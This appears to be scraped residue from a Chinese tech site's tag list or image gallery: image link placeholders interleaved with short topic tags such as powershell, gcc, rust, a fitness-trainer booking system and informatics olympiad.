

powershell

材质







gcc

gee





健身私教预约系统



语言模型

rust





信奥









